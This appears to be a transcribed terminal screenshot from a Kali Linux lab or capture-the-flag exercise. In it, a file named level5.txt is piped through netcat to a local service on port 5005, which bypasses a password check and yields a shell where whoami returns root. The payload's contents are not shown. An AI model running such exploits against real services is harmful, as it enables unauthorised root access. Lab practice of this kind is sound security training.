 File Edit View Search Terminal Help
root@kali:~# cat level5.txt - | nc localhost 5005
Password: Incorrect! Bye.
Correct password
whoami
root
uname -a
Linux kali 4.3.0-kali1-686-pae #1 SMP Debian 4.3.3-7kali2 (2016-01-27) i686 GNU/L
inux